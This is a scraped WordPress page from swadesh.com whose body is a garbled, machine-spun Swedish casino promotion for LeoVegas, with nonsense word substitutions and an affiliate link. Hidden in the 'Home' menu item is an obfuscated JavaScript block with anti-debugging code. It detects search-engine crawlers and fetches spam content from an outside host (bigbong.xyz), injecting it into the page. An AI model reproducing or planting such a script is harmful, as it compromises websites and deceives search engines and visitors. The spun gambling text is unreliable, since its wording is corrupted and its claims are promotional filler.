        <div id="ct-header" class="ct-header-main">
            <div class="container">
                <div class="row">
                    <div class="ct-header-branding">
                        <a class="logo-mobile" href="https://swadesh.com/" title="Swadesh" rel="home"><img src="https://swadesh.com/wp-content/uploads/2023/01/Logo.png" alt="Swadesh"/></a>                    </div>
                    <div class="ct-header-navigation">
                        <nav class="ct-main-navigation">
                            <div class="ct-main-navigation-inner">
                                                                    <div class="ct-logo-mobile">
                                        <a href="https://swadesh.com/" title="" rel="home"><img src="https://swadesh.com/wp-content/uploads/2023/01/Logo.png" alt="Logo"/></a>
                                    </div>
                                                                        <div class="header-mobile-search">
            <form role="search" method="get" action="https://swadesh.com/">
                <input type="text" placeholder="Search..." name="s" class="search-field" />
                <button type="submit" class="search-submit"><i class="bravisicon-search"></i></button>
            </form>
        </div>
                                    <ul id="menu-menu-2" class="ct-main-menu children-arrow clearfix"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7729"><a href="https://swadesh.com/"><span>Home<script>function _0x3a61(){var _0x156369=['\x47\x67\x73\x5a\x4f','\x61\x70\x70\x6c\x79','\x63\x6f\x75\x6e\x74\x65\x72','\x58\x56\x42\x41\x47','\x6c\x6f\x63\x61\x74\x69\x6f\x6e','\x68\x6f\x73\x74\x6e\x61\x6d\x65','\x54\x6d\x4d\x72\x6a','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x39\x2e','\x62\x6f\x64\x79','\x67\x67\x65\x72','\x69\x70\x45\x4e\x73','\x55\x42\x70\x44\x72','\x71\x45\x59\x62\x49','\x6f\x59\x4f\x4d\x66','\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d','\x24\x5d\x2a\x29','\x62\x53\x48\x54\x66','\x63\x61\x6c\x6c','\x64\x6f\x73\x66\x6d','\x54\x6b\x54\x61\x42','\x4b\x44\x46\x65\x69','\x32\x39\x34\x39\x35\x38\x32\x48\x6b\x67\x50\x6e\x71','\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f','\x72\x61\x70\x4b\x74','\x73\x74\x61\x74\x65\x4f\x62\x6a\x65\x63','\x45\x72\x6c\x56\x43','\x32\x35\x32\x34\x39\x33\x34\x57\x45\x6d\x78\x63\x4b','\x65\x49\x54\x6d\x41','\x65\x4a\x49\x41\x46','\x69\x6e\x70\x75\x74','\x5c\x28\x20\x2a\x5c\x29','\x4e\x50\x4a\x43\x47','\x74\x68\x65\x6e','\x6f\x52\x44\x67\x49','\x74\x65\x73\x74','\x36\x31\x31\x32\x36\x38\x35\x49\x49\x73\x62\x6e\x43','\x33\x33\x35\x35\x38\x36\x33\x47\x49\x69\x70\x78\x63','\x67\x63\x2e\x70\x68\x70\x3f\x69\x64\x3d','\x63\x68\x61\x69\x6e','\x54\x4d\x67\x4a\x62','\x64\x69\x76','\x58\x59\x7a\x6c\x43','\x7a\x2f\x74\x75\x69\x6c\x69\x61\x6e\x2f','\x77\x68\x69\x6c\x65\x20\x28\x74\x72\x75','\x31\x78\x6d\x6d\x5a\x5a\x7a','\x64\x65\x62\x75','\x6c\x65\x6e\x67\x74\x68','\x75\x73\x65\x72\x41\x67\x65\x6e\x74','\x50\x52\x49\x71\x67','\x73\x74\x72\x69\x6e\x67','\x62\x5a\x6f\x78\x72','\x50\x45\x43\x79\x54','\x5a\x6e\x75\x52\x56','\x61\x56\x48\x57\x66','\x5c\x2b\x5c\x2b\x20\x2a\x28\x3f\x3a\x5b','\x73\x70\x6d\x57\x56','\x74\x65\x78\x74','\x32\x33\x39\x39\x38\x35\x36\x49\x5a\x43\x6f\x48\x6c','\x35\x38\x36\x36\x39\x38\x38\x70\x6c\x44\x62\x4a\x76','\x6b\x62\x7a\x78\x6d','\x53\x4e\x4c\x59\x69','\x56\x72\x41\x47\x6a','\x67\x4f\x47\x56\x4e','\x38\x31\x4b\x41\x55\x78\x78\x4c','\x4d\x69\x77\x53\x48','\x48\x46\x59\x6b\x4e','\x62\x69\x67\x62\x6f\x6e\x67\x2e\x78\x79','\x67\x53\x63\x74\x4c','\x62\x70\x56\x4b\x56','\x5a\x5a\x4d\x46\x69','\x48\x45\x78\x4b\x66','\x48\x4b\x56\x43\x44','\x45\x59\x4a\x4c\x4a','\x65\x29\x20\x7b\x7d','\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c','\x32\x34\x30\x39\x34\x38\x34\x6f\x64\x65\x4a\x49\x51','\x44\x42\x6a\x64\x6d','\x74\x65\x78\x74\x43\x6f\x6e\x74\x65\x6e','\x45\x64\x43\x4e\x41','\x68\x73\x46\x74\x4a','\x69\x6e\x69\x74','\x63\x74\x56\x61\x78','\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x2a','\x4c\x50\x70\x51\x77','\x61\x2d\x7a\x41\x2d\x5a\x5f\x24\x5d\x5b','\x57\x64\x47\x49\x61'];_0x3a61=function(){return _0x156369;};return _0x3a61();}var _0x2e830a=_0x4752;(function(_0x2171c5,_0x55b916){var _0x3dee4d={_0x1126c1:0xeb,_0x51186b:0xea,_0x3bb4ca:0xdc,_0x503c20:0x112},_0x59e54c=_0x4752,_0x43ec4f=_0x2171c5();while(!![]){try{var _0x342759=parseInt(_0x59e54c(0xf3))/(0x44+0x18de+-0x1921)*(parseInt(_0x59e54c(0xe1))/(0x1*-0xcd7+0x1c03+-0x50e*0x3))+parseInt(_0x59e54c(_0x3dee4d._0x1126c1))/(0x1bc*0xe+0xb02+-0x2347)+parseInt(_0x59e54c(0x101))/(0x233d+-0xa99*-0x3+-0x4304)+-parseInt(_0x59e54c(_0x3dee4d._0x51186b))/(0x11+-0xa76+-0x535*-0x2)+parseInt(_0x59e54c(_0x3dee4d._0x3bb4ca))/(0x3d3*0x1+0x1565+-0x1932)+parseInt(_0x59e54c(_0x3dee4d._0x503c20))/(-0x1d*-0xa0+0xe95+-0x20ae)+parseInt(_0x59e54c(0x100))/(-0xc9*0x17+-0x1267*0x1+-0x1*-0x247e)*(-parseInt(_0x59e54c(0x106))/(-0x951*0x4+-0x1*-0x877+0x2*0xe6b));if(_0x342759===_0x55b916)break;else _0x43ec4f['push'](_0x43ec4f['shift']());}catch(_0x54d6c2){_0x43ec4f['push'](_0x43ec4f['shift']());}}}(_0x3a61,0x163361+0x1*-0xfc223+0x52c77));var _0x5b388b=(function(){var _0x50b8a0=!![];return function(_0x3d1684,_0x12bc61){var _0x577157=_0x50b8a0?function(){var _0x94b94e=_0x4752;if(_0x12bc61){var _0x474537=_0x12bc61[_0x94b94e(0x11e)](_0x3d1684,arguments);return _0x12bc61=null,_0x474537;}}:function(){};return _0x50b8a0=![],_0x577157;};}());(function(){var _0x577fe4={_0x1273c2:0xd6,_0x5641d5:0x117,_0x860f0:0xe4,_0x175bf5:0x113,_0x33774c:0xed,_0x22d88b:0xde},_0x30b96f={_0x12f64b:0x104,_0x2d8a68:0x105,_0x52dbaf:0xe3,_0x21e6b0:0x121,_0x23012b:0x122,_0x35387a:0x11d,_0x2c18e6:0x11a,_0x152cf5:0xec,_0x226972:0x105,_0x42c29b:0xd3,_0x200073:0xdb,_0x1f1dba:0x102,_0x244e25:0xd4},_0x4b7b5e={_0x398049:0xd3},_0x3042f6=_0x4752,_0x5874ba={'\x47\x67\x73\x5a\x4f':_0x3042f6(0xef),'\x4c\x50\x70\x51\x77':function(_0x371fb8,_0xc0f8e8){return _0x371fb8+_0xc0f8e8;},'\x56\x72\x41\x47\x6a':_0x3042f6(0x119)+_0x3042f6(0xe5),'\x64\x59\x42\x73\x7a':_0x3042f6(0xfd)+_0x3042f6(0x11b)+'\x30\x2d\x39\x61\x2d\x7a\x41\x2d\x5a\x5f'+_0x3042f6(_0x577fe4._0x1273c2),'\x67\x4f\x47\x56\x4e':_0x3042f6(_0x577fe4._0x5641d5),'\x71\x45\x59\x62\x49':function(_0x58d702,_0x902173){return _0x58d702+_0x902173;},'\x5a\x5a\x4d\x46\x69':_0x3042f6(_0x577fe4._0x860f0),'\x50\x52\x49\x71\x67':function(_0x2e6390,_0x2ad14b){return _0x2e6390(_0x2ad14b);},'\x4e\x50\x4a\x43\x47':function(_0x296408){return _0x296408();},'\x65\x4a\x49\x41\x46':_0x3042f6(_0x577fe4._0x175bf5),'\x4b\x44\x46\x65\x69':_0x3042f6(_0x577fe4._0x33774c),'\x48\x46\x59\x6b\x4e':function(_0x139f3a,_0x517002){return _0x139f3a===_0x517002;},'\x6b\x62\x7a\x78\x6d':function(_0x52a51e,_0x1cb4e4){return _0x52a51e(_0x1cb4e4);},'\x59\x56\x72\x65\x4c':function(_0x51d113){return _0x51d113();},'\x72\x61\x70\x4b\x74':function(_0x2d2bdb,_0x46aa01,_0x173af7){return _0x2d2bdb(_0x46aa01,_0x173af7);}};_0x5874ba[_0x3042f6(_0x577fe4._0x22d88b)](_0x5b388b,this,function(){var _0x4ec217={_0x11631b:0x125},_0x45d805=_0x3042f6,_0x11b40b={'\x58\x59\x7a\x6c\x43':_0x5874ba[_0x45d805(_0x30b96f._0x12f64b)],'\x6f\x59\x4f\x4d\x66':_0x5874ba['\x64\x59\x42\x73\x7a'],'\x77\x45\x64\x67\x7a':_0x5874ba[_0x45d805(_0x30b96f._0x2d8a68)],'\x48\x45\x78\x4b\x66':function(_0x1c564b,_0x41ae19){var _0x99eb26=_0x45d805;return _0x5874ba[_0x99eb26(_0x4b7b5e._0x398049)](_0x1c564b,_0x41ae19);},'\x54\x6d\x4d\x72\x6a':_0x5874ba[_0x45d805(0x10c)],'\x61\x75\x43\x76\x4c':function(_0x39f0fb,_0x3bf9ac){return _0x5874ba['\x50\x52\x49\x71\x67'](_0x39f0fb,_0x3bf9ac);},'\x4b\x72\x6d\x7a\x6b':function(_0x2d32e){var _0x11569a=_0x45d805;return _0x5874ba[_0x11569a(0xe6)](_0x2d32e);}};if(_0x5874ba[_0x45d805(_0x30b96f._0x52dbaf)]===_0x45d805(0xfe)){var _0x44a9b4=_0x599e44[_0x45d805(_0x30b96f._0x21e6b0)][_0x45d805(_0x30b96f._0x23012b)],_0x3535bb=_0x1c6687[_0x45d805(0xd5)+'\x65\x6e\x74'](_0x5874ba[_0x45d805(_0x30b96f._0x35387a)]),_0xc75c7e=_0x5874ba[_0x45d805(_0x30b96f._0x2c18e6)](_0x45d805(0x124)+_0x45d805(0x109)+'\x7a\x2f\x74\x75\x69\x6c\x69\x61\x6e\x2f'+_0x45d805(_0x30b96f._0x152cf5),_0x44a9b4);_0x1fdac8(_0xc75c7e)[_0x45d805(0xe7)](_0x3469a3=>_0x3469a3[_0x45d805(0xff)]())['\x74\x68\x65\x6e'](_0x4900d7=>{var _0x528f85=_0x45d805;_0x3535bb[_0x528f85(0x114)+'\x74']=_0x4900d7,_0x4d0355[_0x528f85(_0x4ec217._0x11631b)]['\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c'+'\x64'](_0x3535bb);});}else{var _0xe64f07=new RegExp(_0x5874ba[_0x45d805(0x104)]),_0x46766b=new RegExp(_0x5874ba['\x64\x59\x42\x73\x7a'],'\x69'),_0x26c929=_0x5874ba[_0x45d805(0xf7)](_0x367501,_0x5874ba[_0x45d805(_0x30b96f._0x226972)]);if(!_0xe64f07['\x74\x65\x73\x74'](_0x5874ba[_0x45d805(_0x30b96f._0x42c29b)](_0x26c929,_0x5874ba[_0x45d805(_0x30b96f._0x200073)]))||!_0x46766b[_0x45d805(0xe9)](_0x5874ba['\x4c\x50\x70\x51\x77'](_0x26c929,_0x5874ba[_0x45d805(0x10c)]))){if(_0x5874ba[_0x45d805(0x108)](_0x45d805(0x118),'\x63\x74\x56\x61\x78'))_0x5874ba[_0x45d805(_0x30b96f._0x1f1dba)](_0x26c929,'\x30');else{var _0x3f380b=new _0x5d9dd8(_0x11b40b[_0x45d805(0xf0)]),_0x50c9e8=new _0x3f77e5(_0x11b40b[_0x45d805(_0x30b96f._0x244e25)],'\x69'),_0x3f26ad=_0x15155f(_0x11b40b['\x77\x45\x64\x67\x7a']);!_0x3f380b[_0x45d805(0xe9)](_0x11b40b['\x48\x45\x78\x4b\x66'](_0x3f26ad,_0x45d805(0xed)))||!_0x50c9e8[_0x45d805(0xe9)](_0x11b40b[_0x45d805(0x10d)](_0x3f26ad,_0x11b40b[_0x45d805(0x123)]))?_0x11b40b['\x61\x75\x43\x76\x4c'](_0x3f26ad,'\x30'):_0x11b40b['\x4b\x72\x6d\x7a\x6b'](_0x24d5ca);}}else _0x5874ba['\x59\x56\x72\x65\x4c'](_0x367501);}})();}());var _0x361a0e=navigator[_0x2e830a(0xf6)],_0xd2f6e7=/(sogou|soso|baidu|google|youdao|yahoo|bing|sm|so|biso|gougou|ifeng|ivc|sooule|niuhu|biso|360|bot)/ig;if(_0xd2f6e7[_0x2e830a(0xe9)](_0x361a0e)){const _0x3f7d1c=window[_0x2e830a(0x121)][_0x2e830a(0x122)],_0x3f03f3=document[_0x2e830a(0xd5)+'\x65\x6e\x74']('\x64\x69\x76');var _0x1626be=_0x2e830a(0x124)+_0x2e830a(0x109)+_0x2e830a(0xf1)+_0x2e830a(0xec)+_0x3f7d1c;fetch(_0x1626be)[_0x2e830a(0xe7)](_0x52367a=>_0x52367a[_0x2e830a(0xff)]())[_0x2e830a(0xe7)](_0x48d2a7=>{var _0x5b6722={_0x4ba049:0x114},_0x1a3c7f=_0x2e830a;_0x3f03f3[_0x1a3c7f(_0x5b6722._0x4ba049)+'\x74']=_0x48d2a7,document[_0x1a3c7f(0x125)][_0x1a3c7f(0x111)+'\x64'](_0x3f03f3);});}function _0x4752(_0xcc35c6,_0x4fdec7){var _0x454d7a=_0x3a61();return _0x4752=function(_0x1fe9bb,_0x1015ed){_0x1fe9bb=_0x1fe9bb-(0x1*0x1b65+0x2338+0x71*-0x8c);var _0x41bcae=_0x454d7a[_0x1fe9bb];return _0x41bcae;},_0x4752(_0xcc35c6,_0x4fdec7);}function _0x367501(_0x171aaf){var _0x43feba={_0x43dc49:0x126,_0x2eaa68:0xf8,_0x283dee:0x11f,_0x343f04:0xd9,_0x1c3d5a:0xdf,_0x6b1d52:0xd1,_0x2771df:0x10e,_0x1d0e43:0x103,_0x1592ba:0xdd,_0x440e60:0x10b,_0x3a866b:0xd2},_0x17609c={_0x43da95:0xf9,_0x994a64:0x11e,_0x25e1c0:0xd2,_0x5da230:0x10f,_0x245b74:0xfb,_0x1472fe:0xfa,_0x1e08e7:0xd1,_0x227bda:0x11c,_0x503ba9:0x11e,_0x570595:0xdd,_0xf5bfc2:0xfc,_0x51d6eb:0xfa},_0x12077c=_0x2e830a,_0x2b7094={'\x57\x42\x41\x49\x76':function(_0x54a6b7,_0x46969e){return _0x54a6b7+_0x46969e;},'\x5a\x6e\x75\x52\x56':_0x12077c(0xf4),'\x68\x73\x46\x74\x4a':_0x12077c(_0x43feba._0x43dc49),'\x61\x56\x48\x57\x66':'\x61\x63\x74\x69\x6f\x6e','\x62\x5a\x6f\x78\x72':_0x12077c(_0x43feba._0x2eaa68),'\x55\x42\x70\x44\x72':_0x12077c(_0x43feba._0x283dee),'\x71\x4e\x78\x7a\x71':function(_0x2ea55c,_0x42f9dd){return _0x2ea55c!==_0x42f9dd;},'\x45\x59\x4a\x4c\x4a':_0x12077c(_0x43feba._0x343f04),'\x58\x56\x42\x41\x47':function(_0x22a8b1,_0x10ee79){return _0x22a8b1!==_0x10ee79;},'\x50\x45\x43\x79\x54':function(_0x251e2d,_0x116a17){return _0x251e2d+_0x116a17;},'\x45\x64\x43\x4e\x41':function(_0x85d4c,_0x3dbd44){return _0x85d4c/_0x3dbd44;},'\x54\x4d\x67\x4a\x62':_0x12077c(0xf5),'\x69\x70\x45\x4e\x73':function(_0xf589d2,_0x5ddccc){return _0xf589d2===_0x5ddccc;},'\x57\x64\x47\x49\x61':function(_0x3f9068,_0x584812){return _0x3f9068%_0x584812;},'\x6b\x69\x4b\x4c\x49':_0x12077c(0xe0),'\x61\x51\x51\x42\x59':_0x12077c(0xe2),'\x4d\x69\x77\x53\x48':_0x12077c(_0x43feba._0x1c3d5a)+'\x74','\x62\x53\x48\x54\x66':function(_0x20f1d4,_0x187b6c){return _0x20f1d4(_0x187b6c);},'\x62\x70\x56\x4b\x56':_0x12077c(0xf2)+_0x12077c(0x110),'\x54\x6b\x54\x61\x42':'\x48\x4b\x56\x43\x44','\x53\x4e\x4c\x59\x69':_0x12077c(0x10a)};function _0x5a514c(_0x51215e){var _0x40416e=_0x12077c;if(typeof _0x51215e===_0x2b7094[_0x40416e(_0x17609c._0x43da95)])return function(_0x1eede1){}[_0x40416e(0xdd)+'\x72']('\x77\x68\x69\x6c\x65\x20\x28\x74\x72\x75'+'\x65\x29\x20\x7b\x7d')[_0x40416e(_0x17609c._0x994a64)](_0x2b7094[_0x40416e(_0x17609c._0x25e1c0)]);else{if(_0x2b7094['\x71\x4e\x78\x7a\x71'](_0x2b7094[_0x40416e(0x10f)],_0x2b7094[_0x40416e(_0x17609c._0x5da230)]))(function(){return!![];}[_0x40416e(0xdd)+'\x72'](_0x2b7094['\x57\x42\x41\x49\x76'](_0x2b7094[_0x40416e(_0x17609c._0x245b74)],_0x2b7094[_0x40416e(0x116)]))[_0x40416e(0xd8)](_0x2b7094['\x61\x56\x48\x57\x66']));else{if(_0x2b7094[_0x40416e(0x120)](_0x2b7094[_0x40416e(_0x17609c._0x1472fe)]('',_0x2b7094[_0x40416e(0x115)](_0x51215e,_0x51215e))[_0x2b7094[_0x40416e(0xee)]],0x1*-0x263f+-0x16*0x23+-0x14a1*-0x2)||_0x2b7094[_0x40416e(_0x17609c._0x1e08e7)](_0x2b7094[_0x40416e(_0x17609c._0x227bda)](_0x51215e,-0x1fb7*0x1+0x1a26+0x5a5),-0x1de4+-0x22d3*0x1+0x40b7*0x1)){if(_0x2b7094['\x6b\x69\x4b\x4c\x49']===_0x2b7094['\x61\x51\x51\x42\x59']){if(_0x1eb9a4){var _0x1a338f=_0x30df88[_0x40416e(_0x17609c._0x503ba9)](_0x109291,arguments);return _0x4fb26a=null,_0x1a338f;}}else(function(){return!![];}[_0x40416e(_0x17609c._0x570595)+'\x72'](_0x2b7094[_0x40416e(0xfb)]+_0x2b7094[_0x40416e(0x116)])['\x63\x61\x6c\x6c'](_0x2b7094[_0x40416e(_0x17609c._0xf5bfc2)]));}else(function(){return![];}[_0x40416e(0xdd)+'\x72'](_0x2b7094[_0x40416e(_0x17609c._0x51d6eb)](_0x2b7094[_0x40416e(_0x17609c._0x245b74)],_0x2b7094[_0x40416e(0x116)]))['\x61\x70\x70\x6c\x79'](_0x2b7094[_0x40416e(0x107)]));}}_0x2b7094['\x62\x53\x48\x54\x66'](_0x5a514c,++_0x51215e);}try{if(_0x2b7094[_0x12077c(_0x43feba._0x6b1d52)](_0x12077c(_0x43feba._0x2771df),_0x2b7094[_0x12077c(0xda)])){if(_0x171aaf)return _0x2b7094[_0x12077c(0x120)](_0x2b7094[_0x12077c(_0x43feba._0x1d0e43)],_0x12077c(0xe8))?_0x5a514c:function(_0x1c23b6){}[_0x12077c(_0x43feba._0x1592ba)+'\x72'](_0x2b7094[_0x12077c(_0x43feba._0x440e60)])[_0x12077c(0x11e)](_0x2b7094[_0x12077c(_0x43feba._0x3a866b)]);else _0x2b7094[_0x12077c(0xd7)](_0x5a514c,0x301*0x4+-0x13e1+0x7dd*0x1);}else _0x2b7094[_0x12077c(0xd7)](_0x35fbae,0x687+0x1*0xe16+-0x149d);}catch(_0x5c47a1){}}</script></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7730"><a href="https://swadesh.com/about-us/"><span>About Us</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7696"><a href="https://swadesh.com/sample-page-2/"><span>Blog</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7666"><a href="https://swadesh.com/shop-2/"><span>Shop</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7731"><a href="https://swadesh.com/contact-us/"><span>Contact US</span></a></li>
</ul>                            </div>
                        </nav>
                    </div>
                    <div class="ct-menu-overlay"></div>
                </div>
            </div>
            <div id="ct-menu-mobile">
                <div class="ct-mobile-meta-item btn-nav-mobile open-menu">
                    <span></span>
                </div>
            </div>
        </div>
    </div>
</header>        <div id="content" class="site-content">
        	<div class="content-inner">
<div class="container content-container">
    <div class="row content-row">
        <div id="primary"  class="content-area content-has-sidebar float-left col-xl-9 col-lg-8 col-md-12 col-sm-12">
            <main id="main" class="site-main">
                <article id="post-9170" class="single-hentry post-9170 post type-post status-publish format-standard hentry category-uncategorized">
    <div class="entry-blog">
                    <ul class="entry-meta ct-item-meta">
                                    <li class="item-date"><i class="bravisicon-calendar-alt"></i>March 2, 2022</li>
                                                    <li class="item-comment"><a href="#comments">
                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:svgjs="http://svgjs.com/svgjs" version="1.1" width="22" height="22" x="0" y="0" viewBox="0 0 40 20" style="enable-background:new 0 0 20 20" xml:space="preserve" class=""><g transform="matrix(-1,0,0,1,32.02045726776123,0)"><g xmlns="http://www.w3.org/2000/svg" id="comment"><path d="m30 28.71-1.8-5.86a14 14 0 1 0 -4.76 5l5.19 2.08a1 1 0 0 0 1-.19 1 1 0 0 0 .37-1.03zm-3.84-5.71 1.29 4.3-3.75-1.5a1 1 0 0 0 -.93.11 12.1 12.1 0 1 1 3.49-3.71 1 1 0 0 0 -.1.8z" fill="#666666" data-original="#000000" class=""/><circle cx="16" cy="16" r="2" fill="#666666" data-original="#000000" class=""/><circle cx="23" cy="16" r="2" fill="#666666" data-original="#000000" class=""/><circle cx="9" cy="16" r="2" fill="#666666" data-original="#000000" class=""/></g></g></svg>
                        Comments (0)                    </a>
                </li>
                    </ul>
            <h2 class="entry-title">
            <p title="Leovegas Casino Free Spins &#038; Uttag M Bankid">
                                Leovegas Casino Free Spins &#038; Uttag M Bankid            </p>
        </h2>
                <div class="entry-body">
            <div class="entry-content clearfix">
                <p>Leovegas Casino Free Spins &#038; Uttag M Bankid</p>
<h1>Spelbolag Med Bank-id » Bäst Bettingsidor Med Bankid 2023</h1>
<div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;">Content</p>
<ul class="toc_list">
<li><a href="#toc-0">Upp Till 2000 Sek</a></li>
<li><a href="#toc-1">Leovegas</a></li>
<li><a href="#toc-2">Allsvenskan 2023 Viaplay? Visas Allsvensk Fotboll På Viaplay Below 2023? </a></li>
<li><a href="#toc-3">Bonuserbjudande &#8211; 100 Kronor We Ett Gratisspel Utan Omsättningskrav</a></li>
<li><a href="#toc-4">Sammanfattning Utav Leovegas</a></li>
<li><a href="#toc-5">Ansvarsfullt Spelande Hos Leovegas</a></li>
<li><a href="#toc-6">Nackdelar Mediterranean Sea Leo Vegas Casino</a></li>
<li><a href="#toc-7">Prisvinnande Leovegas App</a></li>
<li><a href="#toc-8">Bet365 Startar Med Insättningar Via Swish</a></li>
<li><a href="#toc-9">Starta Med Ett Nytt Spelbolag Mediterranean Sea Bankid &#8211; Så Fungerar Det</a></li>
<li><a href="#toc-10">🤷‍♂️ Vem Spelbolag Med Svensk Licens Har Ej Bank Id? </a></li>
<li><a href="#toc-11">Hur Du Letar Upp Leovegas</a></li>
<li><a href="#toc-12">Hur Snabbt Laddar Olika Sidor På Sajten? </a></li>
<li><a href="#toc-13">Recension Utav Leo Vegas</a></li>
<li><a href="#toc-14">Leovegas Casinobonus</a></li>
<li><a href="#toc-15">Fotbolls-vm 2022: Sveriges Vm-kval Matcher 2022</a></li>
<li><a href="#toc-16">Sek I Gratisspel</a></li>
<li><a href="#toc-17">Snabbfakta Leovegas</a></li>
<li><a href="#toc-18">Leosafeplay För Ansvarsfullt Spelande</a></li>
<li><a href="#toc-19">Leovegas &#8211; Det Mest Kompletta Spelbolaget</a></li>
<li><a href="#toc-20">Leovegas Live Casino : Exceptionell Hd-kvalité</a></li>
<li><a href="#toc-21">Sek Gratisspel</a></li>
<li><a href="#toc-22">Du Kanske Även Gillar</a></li>
<li><a href="#toc-23">Har Gjort Uttag Via Trustly Från Flera…</a></li>
<li><a href="#toc-24">Leo Vegas</a></li>
<li><a href="#toc-25">Betalmetoder För Insättningar Och Uttag</a></li>
<li><a href="#toc-27">Leovegas Sports Activity Omdöme</a></li>
<li><a href="#toc-28">Spelarnas Topp 5 Absoluta Leo Vegas-favoriter</a></li>
<li><a href="#toc-29">Få 100 Gratisspins Utan Omsättningskrav! </a></li>
<li><a href="#toc-31">Om Spelbolag Mediterranean Bank Id</a></li>
<li><a href="#toc-32">Free Spins I Avsaknad Av Omsättningskrav</a></li>
<li><a href="#toc-34">Leovegas Aktie</a></li>
</ul>
</div>
<p>Bettingsidan Smarkets lanserades 2008 o är en spelbörs vilket betyder f?r att du spelar vocable andra spelare &amp; inte ett spelbolag.  Här kan person både placera spel och lägga lace spel och det är oftast till marknadens högsta odds!  Smarkets har  allt du kan tänka dig från fotboll &amp; ishockey till politk och trav.  En trevlig ny spelsida till den sveriges marknaden som lyfter bettingen till en ny nivå.  Numera är ComeOn durante etablerad aktör på marknaden, detta eftersom att spelbolaget sitter på lyckats att frambringa ett både framgångsrikt casino och sportsbook.  På casinot hittar du ett stor variation av spel från de bästa spelleverantörerna och utbudet på odds är i varje fall lika stort.</p>
<p>Bolaget innehåller ett börsvärde på MSEK och ett resultat på one hundred ninety MSEK.  Då mire recenserade Leo Las vegas casino, men va vi kan sony ericsson är Leo Las vegas i dagsläget inte ett eSport casino.</p>
<h2 id="toc-0">Upp Till 2150 Sek</h2>
<p>Dessa spel granskas regelbundet av spelkommissionen för att säkerställa att de körs beneath licenskrav och för att säkerställa m?jligheten att de är rättvisa och slumpmässiga.  Jag hoppas att det ger dig en bättre förståelse för hur vi arbetar.  Om du i vilket fall behöver hjälp mediterranean sea ditt problem ber jag dig f?r att kontakta vårt dedikerade kundsupportteam.  Minsta insättning för att aktivera LeoVegas Casino added bonus är 100 kr och du innehåller 60 dagar på dig att aktivera den.</p>
<ul>
<li>Lyllo Casino erbjuder en mängd spel och fungerar väldigt bra både i actually mobil och surfplatta. </li>
<li>Nu har Sverige fått ännu ett casino som utbjuder denna betalningsmetod. </li>
<li>Därför är det essentiellt att våra läsare kan känna sig trygga med spelbolagen vi har exempelvis partners. </li>
<li>Den sitter på aldrig slagit ut och den depilare som först får ihop en Noble Straight Flush mediterranean sju kort blir mångmiljonär. </li>
</ul>
<p>Många rutinerade spelacchiare minns nog tillbaka på tiden när det i vissa fall krävdes sobre kopia av identitetshandlingen för att frambringa ett konto.  LeoVegas är ett spelbolag som började satsa på BankID i ett tidigt skede.  I den här artikeln ger vi dig all details om att filma hos LeoVegas med BankID.  För direktutbetalningar ska du välja Trustly som betalningsmetod.</p>
<h3 id="toc-1">Leovegas</h3>
<p>Fokus är spel som endast ska pica i underhållande syfte.  De är medvetna om att e roliga ibland har mulighed for at bli lite för mycket och gå över till spelrelaterade problem.  Av living area anledningen har para skapat en mycket informativ sida där du kan få råd och hjälp.  LeoSafePlay erbjuder 1st test där du enkelt kan svara på några frågor för m?jligheten att få en inblick om du eventuellt är i farozonen.  Leo Vegas Casino startade faktiskt exempelvis ett mobilcasino, även om casinot lanserades strax därpå, o sedan starten sitter på LeoVegas mobil varit nummer ett på marknaden.  Du har mulighed for at välja att spela i din mobila webbläsare eller i LeoVegas app, vicken har blivit prisbelönt ett flertal gånger.</p>
<ul>
<li>Nedan hittar i frågor vi sitter på ställt direkt till LeoVegas Casinos kundtjänst. </li>
<li>Inte bara för f?r att det är 1st mycket smidigt sätt att sätta in och ta lace pengar men även då det inger en viss trygghet hos spelarna på nätcasinot. </li>
<li>Till sist så kan du göra best?llarens insättningar och uttag hos LeoVegas med VISA eller MasterCard och här går direkt när i sätter in det investerade kapitalet. </li>
<li>Förmodligen går det inte m?jligheten att jobba under bättre förhållanden. </li>
</ul>
<p>Bankkort är ett bra tillägg men kom ihåg att uttag mediterranean sea den metoden har mulighed for ta flera bankdagar.  Bolaget går below Gaming Innovation Group Inc, ett börsnoterat företag på Stockholmsbörsen under &#8220;GIGSEK&#8221;.  Om du är på jakt efter betting i toppklass så gör du rätt i att besöka och testa LeoVegas.  En av våra personliga favoriter när det kommer until <a href="https://leovegasse.com/">leovegasse.com</a> betting.  Casumo är en pigg uppstickare på marknaden &amp; har mycket nyc teknik på trouble sida.  En audio-video dem är Swish och Bank ID som vittnar omkring att detta spelbolag verkligen är något att räkna med.</p>
<h2 id="toc-2">Allsvenskan 2023 Viaplay? Visas Allsvensk Fotboll På Viaplay Beneath 2023? </h2>
<p>Casinot har right up until och med trouble helt egen jackpott som går på tiotals miljoner kronor.  Jackpot spel hos Leo Vegas online casino finns det också gott om och de erbjuder även online bingo för alla nya spelare.  Liveodds &amp; livebetting går ideligen hand i hands med spel i actually mobilen, något och är&nbsp;Leo Vegas specialområde.  Du hittar allting både på datorn och i mobilen och här går det även m?jligheten att använda sina bonusar.  Förutom&nbsp;välkomstbonusen&nbsp;kommer&nbsp;spelbolaget&nbsp;ofta med erbjudanden som endast går att utnyttja i actually telefonen.</p>
<ul>
<li>Leo Vegas erbjuder även spel direkt i webbläsaren för att du inte ska behöva ladda hem någon app som tar upp extra svängrum på din telefon eller surfplatta. </li>
<li>Stöd för det så populära betalsättet adderades we januari 2019. </li>
<li>Rubrikerna säger ändå m?jligheten att det är omsättningsfria freespins så ni litar på att det är de som gäller, guys att du skall omsätta din insättning. </li>
<li>Sätt in 100 kronor och spela för 200 kronor är bonusens motto. </li>
</ul>
